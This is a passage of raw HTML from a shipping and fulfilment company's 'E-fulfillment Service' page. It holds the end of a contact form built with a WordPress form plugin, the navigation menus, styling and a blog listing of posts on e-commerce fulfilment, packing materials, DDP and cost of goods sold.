data-validation-regex-regex="((https?|ftp):\/\/)?((HTTPS?|ftp):\/\/)?([A-Za-z0-9+!*(),;?&=$_.-]+(:[A-Za-z0-9+!*(),;?&=$_.-]+)?@)?([A-Za-z0-9-.]*)\.([A-Za-z]+)(:[0-9]{2,5})?(\/([A-Za-z0-9+!$_-]\.?)+)*\/?(\?[A-Za-z+&$_.-][A-Za-z0-9;:@&%=+\/$_.-]*)?(#[A-Za-z_.-][A-Za-z0-9+$_.-]*)?" data-validation-regex-message="Website is invalid" /><div class="arf_material_standard"><div class="arf_material_theme_prefix"></div><div class="arf_material_theme_notch "><label data-type="url" for="field_211e9t_44241" class="arf_main_label arf_main_label_16px" aria-label = >Website URL</label></div><div class="arf_material_theme_suffix"></div></div></div></div></div><div style="clear:both;"></div><div id="arf_field_123_44241_container" class="    arfformfield control-group arfmainformfield  arf_field_type_textarea  top_container top_container arfformfield   arf_field_123"  style='width: 49.857%'  data-field-type="textarea" data-parent_field="0"><div class="controls"   ><div class="arf_material_theme_container  "><textarea name="item_meta[123]" id="field_nnrv1g_44241"  rows="3"  ></textarea><div class="arf_material_standard"><div class="arf_material_theme_prefix"></div><div class="arf_material_theme_notch "><label data-type="textarea" for="field_nnrv1g_44241" class="arf_main_label arf_main_label_16px" aria-label = >Comments</label></div><div class="arf_material_theme_suffix"></div></div></div></div></div><div style="clear:both;"></div><div style="clear:both;height:1px;">&nbsp;</div></div><!-- page_break && page_0--><div class="arfsubmitbutton top_container" id="page_last" style="display:none;"><div class="arf_submit_div file-field  top_container"><input type="button" value="Previous" style="display:none;" name="previous" data-id="previous_last" class="previous_btn" onclick="go_previous('1', '100', 'no', '84kgck', '44241');"  /><input type="hidden" data-jqvalidate="false" value="2" name="last_page_id" data-id="last_page_id" /><input type="hidden" data-jqvalidate="false" value="1" name="is_submit_form_100" data-id="is_submit_form_100" /><input type="hidden" data-jqvalidate="false" data-last="2" value="2" name="last_show_page_100" data-id="last_show_page_100" /><input type="hidden" data-jqvalidate="false" value="1" data-val="1" data-hide="," data-max="2" name="submit_form_100" data-id="submit_form_100" /><input type="hidden" data-jqvalidate="false" value="," name="get_hidden_pages_100" data-id="get_hidden_pages_100" /><button class="arf_submit_btn  arf_submit_btn_border btn btn-flat  btn-info arfstyle-button  google_chrome"  id="arf_submit_btn_44241" name="arf_submit_btn_44241" data-style="zoom-in"  ><span class="arfsubmitloader"></span><span class="arfstyle-label">Submit</span></button></div></div><div style="clear:both"></div></div><!-- arf_fieldset --></div><!-- allfields --></form><script type='text/javascript' data-cfasync='false'>if(!window['arf_conditional_logic']){window['arf_conditional_logic'] = new Array();}window['arf_conditional_logic'][44241] = {"logic":[],"dependents":[],"defaults":[]};if(!window['arf_pages_fields']){window['arf_pages_fields'] = new Array();}window['arf_pages_fields'][44241] = [{"field_id":"126","field_key":"eu4umm","default_value":[],"field_type":"checkbox","page_no":0,"heading_id":0,"repeater_id":0},{"field_id":"127","field_key":"fi3lv4","default_value":"","field_type":"break","page_no":1,"heading_id":0,"repeater_id":0},{"field_id":"132","field_key":"pv1bs4","default_value":[],"field_type":"checkbox","page_no":1,"heading_id":0,"repeater_id":0},{"field_id":"120","field_key":"ce6oov","default_value":[],"field_type":"checkbox","page_no":1,"heading_id":0,"repeater_id":0},{"field_id":"122","field_key":"qxy8t1","default_value":"","field_type":"break","page_no":2,"heading_id":0,"repeater_id":0},{"field_id":"130","field_key":"4eahvh","default_value":"","field_type":"text","page_no":2,"heading_id":0,"repeater_id":0},{"field_id":"121","field_key":"lp4dst","default_value":"","field_type":"text","page_no":2,"heading_id":0,"repeater_id":0},{"field_id":"129","field_key":"jvoozs","default_value":"","field_type":"email","page_no":2,"heading_id":0,"repeater_id":0},{"field_id":"124","field_key":"3y8o5o","default_value":"","field_type":"phone","page_no":2,"heading_id":0,"repeater_id":0},{"field_id":"131","field_key":"38irhd","default_value":"","field_type":"text","page_no":2,"heading_id":0,"repeater_id":0},{"field_id":"133","field_key":"211e9t","default_value":"","field_type":"url","page_no":2,"heading_id":0,"repeater_id":0},{"field_id":"123","field_key":"nnrv1g","default_value":"","field_type":"textarea","page_no":2,"heading_id":0,"repeater_id":0}];</script></div><!--arf_form_outer_wrapper --></div></div><div class="brand-div"></div><div class=""><input type="hidden" data-jqvalidate="false" name="form_id" data-id="form_id" value="100" /><input type="hidden" data-jqvalidate="false" name="arfmainformurl" data-id="arfmainformurl" value="https://www.3pshipping.net/wp-content/plugins/arforms" /></div></div>
<nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-3761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/">Home</a></li>
<li id="menu-item-2948" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/fbaprep/">FBA Prep</a></li>
<li id="menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="#">Services</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/3pl-in-newyork/">3PL in New York</a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/efulfillment-services/">Efulfillment Services</a></li>
	<li id="menu-item-3160" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/shopify-fulfilment-services/">Shopify Fulfilment Service</a></li>
</ul>
</li>
<li id="menu-item-3818" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/pricing-2/">Pricing</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/aboutus/">About Us</a></li>
<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/contact-us/">Contact Us</a></li>
<li id="menu-item-4384" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/customer-reviews/">Reviews</a></li>
<li id="menu-item-2809" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll" href="javascript:void(0)" onClick="arf_open_modal_box_in_nav_menu('2','100');">Request For Information</a></li>
</ul></nav>
                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">

	    <a href="https://www.3pshipping.net/" title="3P SHIPPING">
	    
			             <img class="mk-desktop-logo dark-logo" title="EFFORTLESS ORDER FULFILLMENT SOLUTION" alt="EFFORTLESS ORDER FULFILLMENT SOLUTION" src="https://www.3pshipping.net/wp-content/uploads/2024/05/new-3p-logo-1.png" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="EFFORTLESS ORDER FULFILLMENT SOLUTION" alt="EFFORTLESS ORDER FULFILLMENT SOLUTION" src="https://www.3pshipping.net/wp-content/uploads/2024/05/new-3p-logo-1.png" />
			    			    
			    			             <img class="mk-resposnive-logo" title="EFFORTLESS ORDER FULFILLMENT SOLUTION" alt="EFFORTLESS ORDER FULFILLMENT SOLUTION" src="https://www.3pshipping.net/wp-content/uploads/2024/05/new-3p-logo-1.png" />
			    			    
			    			             <img class="mk-sticky-logo" title="EFFORTLESS ORDER FULFILLMENT SOLUTION" alt="EFFORTLESS ORDER FULFILLMENT SOLUTION" src="https://www.3pshipping.net/wp-content/uploads/2024/05/new-3p-logo-1.png" />
			    	    </a>
    </div>

                    
                    <div class="mk-header-right">
                        
<a href="" class="mk-header-start-tour add-header-height">
    Business Working Time from 09 AM To 06 PM EST     <svg  class="mk-svg-icon" data-name="mk-icon-caret-right" data-cacheid="icon-698157d3e1229" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M576 896q0 26-19 45l-448 448q-19 19-45 19t-45-19-19-45v-896q0-26 19-45t45-19 45 19l448 448q19 19 19 45z"/></svg></a>
                    </div>

                </div>
                
<div class="mk-responsive-wrap">

	<style type="text/css" id="100" data-form-unique-id="30298" >div#brand-div { height: 0px !important; visibility: hidden !important; overflow: hidden; display: none !important; } @media(max-width:768px){ div#popup-form-100 { position: absolute; left: 0px !important; top: 0px !important; } .arf_form.ar_main_div_100 .arf_wizard_upper_tab .page_break_nav { width: 20% !important; font-size: 14px !important; padding: 4px 4px; } input.previous_btn { float: left; } input.previous_btn { padding: 0px !important; width: 40% !important; } input.next_btn { padding: 0px 4px !important; } button.arf_submit_btn.btn { padding: 0px 4px!important; } } #arf-popup-form-100.arf_popup_30298 .arf_fly_sticky_btn{
                background:;
                color:;
            }
            .arfmodal { margin:0; padding:0; } #popup-form-100.arf_flymodal .arfmodal-header, 
            #popup-form-100.arform_right_fly_form_block_right_main .arfmodal-header, 
            #popup-form-100.arform_sb_fx_form_left_100 .arfmodal-header, 
            #popup-form-100.arform_bottom_fixed_form_block_top .arfmodal-header { border-bottom:none; }.arf_pop_30298 .arfmodal-body .ar_main_div_100 .arf_fieldset{box-shadow:none !important;}.arforms_model_popup_id_30298 .arfmodal-backdrop,
                .arforms_model_popup_id_30298 .arfmodal-backdrop.arffade.in {
                    opacity: 0.6;
                    filter: alpha(opacity= 60);
                }#popup-form-30298.arfmodal-fullscreen{background-color: #000000;} margin-top:5px !important;margin-bottom:5px !important;</style><div id="arf_nav_menu_link_100" style="display:none;"><div><a href="#" onclick="open_modal_box('100', 'auto', '800', 'material', 'yes', '', '', '44241', '', '');" id="arf_modal_default"  data-toggle="arfmodal" title="Request For Information" data-link-popup-id="44241" class="arform_modal_link_100_44241   arf_modal_link_qje3rYb "  style="cursor:pointer;" >&nbsp;</a></div><style type="text/css" id="100" data-form-unique-id="30298" >div#brand-div { height: 0px !important; visibility: hidden !important; overflow: hidden; display: none !important; } @media(max-width:768px){ div#popup-form-100 { position: absolute; left: 0px !important; top: 0px !important; } .arf_form.ar_main_div_100 .arf_wizard_upper_tab .page_break_nav { width: 20% !important; font-size: 14px !important; padding: 4px 4px; } input.previous_btn { float: left; } input.previous_btn { padding: 0px !important; width: 40% !important; } input.next_btn { padding: 0px 4px !important; } button.arf_submit_btn.btn { padding: 0px 4px!important; } } #arf-popup-form-100.arf_popup_30298 .arf_fly_sticky_btn{
                background:#8ccf7a;
                color:#ffffff;
            }
            .arfmodal { margin:0; padding:0; } #popup-form-100.arf_flymodal .arfmodal-header, 
            #popup-form-100.arform_right_fly_form_block_right_main .arfmodal-header, 
            #popup-form-100.arform_sb_fx_form_left_100 .arfmodal-header, 
            #popup-form-100.arform_bottom_fixed_form_block_top .arfmodal-header { border-bottom:none; }.arf_pop_30298 .arfmodal-body .ar_main_div_100 .arf_fieldset{box-shadow:none !important;}.arforms_model_popup_id_30298 .arfmodal-backdrop,
                .arforms_model_popup_id_30298 .arfmodal-backdrop.arffade.in {
                    opacity: 0.6;
                    filter: alpha(opacity= 60);
                }#popup-form-30298.arfmodal-fullscreen{background-color: #000000;} margin-top:5px !important;margin-bottom:5px !important;.arf_modal_link_qje3rYb{background:#8ccf7a !important;color: #ffffff !important}.arf_pop_30298 .arf_form.ar_main_div_100.arfpopupmaindiv{max-width: 800px !important;}</style></div>
<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-3761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/">Home</a></li>
<li id="responsive-menu-item-2948" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/fbaprep/">FBA Prep</a></li>
<li id="responsive-menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll" href="#">Services</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-698157d3e1d2b" style=" height:16px; width: 16px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"></path></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/3pl-in-newyork/">3PL in New York</a></li>
	<li id="responsive-menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/efulfillment-services/">Efulfillment Services</a></li>
	<li id="responsive-menu-item-3160" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/shopify-fulfilment-services/">Shopify Fulfilment Service</a></li>
</ul>
</li>
<li id="responsive-menu-item-3818" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/pricing-2/">Pricing</a></li>
<li id="responsive-menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/aboutus/">About Us</a></li>
<li id="responsive-menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/contact-us/">Contact Us</a></li>
<li id="responsive-menu-item-4384" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll" href="https://www.3pshipping.net/customer-reviews/">Reviews</a></li>
<li id="responsive-menu-item-2809" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll" href="javascript:void(0)" onClick="arf_open_modal_box_in_nav_menu('2','100');">Request For Information</a></li>
</ul></nav>

		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
         <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">E-fulfillment Service</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://www.3pshipping.net/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">E-fulfillment Service</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

				<div id="theme-page" class="master-holder  clearfix" role="main" itemprop="mainContentOfPage" >

						<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>

			<div class="mk-main-wrapper-holder">

				<div  class="theme-page-wrapper mk-main-wrapper mk-grid right-layout  ">
					  <div class="theme-content " itemprop="mainContentOfPage">
							
								

<section id="loop-2" data-query="[base64]" data-loop-atts="[base64]" data-pagination-style="1" data-max-pages="2" data-loop-iterator="10" data-loop-posts="" data-mk-component="Grid" data-grid-config='{"container":"#loop-2", "item":".mk-isotop-item"}' class="js-loop js-el clearfix mk-blog-container mk-grid-wrapper    mag-one-column mk-blog-container-lazyload" itemscope="itemscope" itemtype="https://schema.org/Blog" >
    
<article id="entry-3579" class="mk-blog-grid-item mk-isotop-item image-post-type three-column">
    <div class="blog-grid-holder">
        
        <div class="mk-blog-meta">
            <h3 class="the-title"><a href="https://www.3pshipping.net/3p-shipping-your-partner-in-e-commerce-fulfillment/">Your E-Commerce Fulfillment Partner</a></h3><div class="mk-blog-meta-wrapper"><time datetime="2023-10-18"><a href="https://www.3pshipping.net/2023/10/">October 18, 2023</a></time></div><div class="the-excerpt"><p>E-commerce is a booming industry, and with good reason. It&#8217;s convenient, affordable, and offers a wide variety of products and services. However, running an e-commerce business can be [...]</p></div>        </div>


        <div class="blog-grid-footer">
            <a class="mk-readmore" href="https://www.3pshipping.net/3p-shipping-your-partner-in-e-commerce-fulfillment/"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-right-2" data-cacheid="icon-698157d3e6eeb" style=" height:8px; width: 8px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 0l-96 96 160 160-160 160 96 96 256-256z"/></svg>Read More</a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-3579"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-698157d3e7370" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>




        </div>
        
    </div>
</article>

<article id="entry-3564" class="mk-blog-grid-item mk-isotop-item image-post-type three-column">
    <div class="blog-grid-holder">
        
        <div class="mk-blog-meta">
            <h3 class="the-title"><a href="https://www.3pshipping.net/choosing-the-right-packing-material-an-overview/">Choosing the Right Packing Material: An Overview</a></h3><div class="mk-blog-meta-wrapper"><time datetime="2023-09-23"><a href="https://www.3pshipping.net/2023/09/">September 23, 2023</a></time></div><div class="the-excerpt"><p>The safety and security of shipped items often hinge on the choice of packing materials. These materials offer varying degrees of protection against external factors like moisture and shock. [...]</p></div>        </div>


        <div class="blog-grid-footer">
            <a class="mk-readmore" href="https://www.3pshipping.net/choosing-the-right-packing-material-an-overview/"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-right-2" data-cacheid="icon-698157d3e8494" style=" height:8px; width: 8px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 0l-96 96 160 160-160 160 96 96 256-256z"/></svg>Read More</a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-3564"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-698157d3e87bb" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>




        </div>
        
    </div>
</article>

<article id="entry-3381" class="mk-blog-grid-item mk-isotop-item image-post-type three-column">
    <div class="blog-grid-holder">
        <div class="featured-image"><a class="full-cover-link " title="PROS AND CONS OF DIFFERENT PACKING MATERIALS" href="https://www.3pshipping.net/pros-and-cons-of-different-packing-materials/">&nbsp;</a><img class="blog-image" alt="PROS AND CONS OF DIFFERENT PACKING MATERIALS" title="PROS AND CONS OF DIFFERENT PACKING MATERIALS" src="https://www.3pshipping.net/wp-content/uploads/bfi_thumb/dummy-transparent-ne5rjghre6i2nnjyzhn8m0mp3j8xdkd6b875ztw10s.png" data-mk-image-src-set='{"default":"https://www.3pshipping.net/wp-content/uploads/2023/04/3pl-facility-1080-1080px-9.jpg","2x":"https://www.3pshipping.net/wp-content/uploads/2023/04/3pl-facility-1080-1080px-9.jpg","mobile":"","responsive":"true"}' width="338" height="350" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://www.3pshipping.net/pros-and-cons-of-different-packing-materials/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-698157d3e9132" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>
        <div class="mk-blog-meta">
            <h3 class="the-title"><a href="https://www.3pshipping.net/pros-and-cons-of-different-packing-materials/">PROS AND CONS OF DIFFERENT PACKING MATERIALS</a></h3><div class="mk-blog-meta-wrapper"><time datetime="2023-04-25"><a href="https://www.3pshipping.net/2023/04/">April 25, 2023</a></time></div><div class="the-excerpt"><p>When it comes to shipping and transporting goods, the choice of packing materials can significantly impact the safety and security of the items. Different materials have varying levels of [...]</p></div>        </div>


        <div class="blog-grid-footer">
            <a class="mk-readmore" href="https://www.3pshipping.net/pros-and-cons-of-different-packing-materials/"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-right-2" data-cacheid="icon-698157d3ea189" style=" height:8px; width: 8px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 0l-96 96 160 160-160 160 96 96 256-256z"/></svg>Read More</a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-3381"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-698157d3ea512" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>




        </div>
        
    </div>
</article>

<article id="entry-3361" class="mk-blog-grid-item mk-isotop-item image-post-type three-column">
    <div class="blog-grid-holder">
        <div class="featured-image"><a class="full-cover-link " title="WHAT’S DDP AND IT&#8217;S IMPORTANCE FOR ECOMMERCE" href="https://www.3pshipping.net/whats-ddp-and-its-importance-for-ecommerce/">&nbsp;</a><img class="blog-image" alt="WHAT’S DDP AND IT&#8217;S IMPORTANCE FOR ECOMMERCE" title="WHAT’S DDP AND IT&#8217;S IMPORTANCE FOR ECOMMERCE" src="https://www.3pshipping.net/wp-content/uploads/bfi_thumb/dummy-transparent-ne5rjghre6i2nnjyzhn8m0mp3j8xdkd6b875ztw10s.png" data-mk-image-src-set='{"default":"https://www.3pshipping.net/wp-content/uploads/2023/04/3pl-facility-1080-1080px-5.jpg","2x":"https://www.3pshipping.net/wp-content/uploads/2023/04/3pl-facility-1080-1080px-5.jpg","mobile":"","responsive":"true"}' width="338" height="350" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://www.3pshipping.net/whats-ddp-and-its-importance-for-ecommerce/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-698157d3ead5f" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>
        <div class="mk-blog-meta">
            <h3 class="the-title"><a href="https://www.3pshipping.net/whats-ddp-and-its-importance-for-ecommerce/">WHAT’S DDP AND IT&#8217;S IMPORTANCE FOR ECOMMERCE</a></h3><div class="mk-blog-meta-wrapper"><time datetime="2023-04-25"><a href="https://www.3pshipping.net/2023/04/">April 25, 2023</a></time></div><div class="the-excerpt"><p>As an e-commerce business owner, you&#8217;re probably always looking for ways to improve your shipping process, minimize costs, and increase customer satisfaction. One shipping option that can [...]</p></div>        </div>


        <div class="blog-grid-footer">
            <a class="mk-readmore" href="https://www.3pshipping.net/whats-ddp-and-its-importance-for-ecommerce/"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-right-2" data-cacheid="icon-698157d3eb918" style=" height:8px; width: 8px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 0l-96 96 160 160-160 160 96 96 256-256z"/></svg>Read More</a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-3361"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-698157d3ebc37" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>




        </div>
        
    </div>
</article>

<article id="entry-3356" class="mk-blog-grid-item mk-isotop-item image-post-type three-column">
    <div class="blog-grid-holder">
        <div class="featured-image"><a class="full-cover-link " title="UNDERSTANDING COST OF GOODS SOLD (COGS)" href="https://www.3pshipping.net/understanding-cost-of-goods-sold-cogs/">&nbsp;</a><img class="blog-image" alt="UNDERSTANDING COST OF GOODS SOLD (COGS)" title="UNDERSTANDING COST OF GOODS SOLD (COGS)" src="https://www.3pshipping.net/wp-content/uploads/bfi_thumb/dummy-transparent-ne5rjghre6i2nnjyzhn8m0mp3j8xdkd6b875ztw10s.png" data-mk-image-src-set='{"default":"https://www.3pshipping.net/wp-content/uploads/2023/04/3pl-facility-1080-1080px-4.jpg","2x":"https://www.3pshipping.net/wp-content/uploads/2023/04/3pl-facility-1080-1080px-4.jpg","mobile":"","responsive":"true"}' width="338" height="350" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://www.3pshipping.net/understanding-cost-of-goods-sold-cogs/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-698157d3ec52e" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>
        <div class="mk-blog-meta">
